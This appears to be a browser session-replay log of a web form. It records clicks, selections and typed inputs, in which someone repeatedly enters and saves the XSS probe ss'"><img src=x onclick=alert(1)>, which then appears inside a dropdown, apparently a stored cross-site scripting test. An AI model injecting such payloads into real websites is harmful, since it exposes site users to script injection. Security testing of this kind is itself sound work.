
click at [482, 11] on span "New" at bounding box center [478, 13] width 17 height 9

click at [652, 161] on span "[EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [891, 163] width 631 height 10

type input "ss'"><imgsrc=xonclick=alert(1)>[EMAIL_ADDRESS]"
type input "ss'"><img src=x onclick=alert(1)>"
type input "[PHONE_NUMBER]"
type input "[EMAIL_ADDRESS][DOMAIN_NAME]"
click at [570, 254] on select "-- ssss'"><img src=x onclick=alert(1)>" at bounding box center [648, 265] width 157 height 22

select select "28115"
click option "ssss'"><img src=x onclick=alert(1)>" at bounding box center [0, 0] width 0 height 0
select select "5"

click at [650, 539] on button "Save" at bounding box center [648, 548] width 157 height 42

click at [644, 297] on span "ss'"><img src=x onclick=alert(1)>" at bounding box center [891, 297] width 631 height 15
type input "ss'"><imgsrc=xonclick=alert(1)>[EMAIL_ADDRESS]"
type input "ss'"><img src=x onclick=alert(1)>"
type input "[PHONE_NUMBER]"
type input "[EMAIL_ADDRESS][DOMAIN_NAME]"

scroll to position [348, 0]

click at [638, 557] on button "Save" at bounding box center [648, 547] width 157 height 42

click at [570, 315] on select "-- ssss'"><img src=x onclick=alert(1)>" at bounding box center [648, 326] width 157 height 22
select select "28115"
click option "ssss'"><img src=x onclick=alert(1)>" at bounding box center [0, 0] width 0 height 0
select select "5"
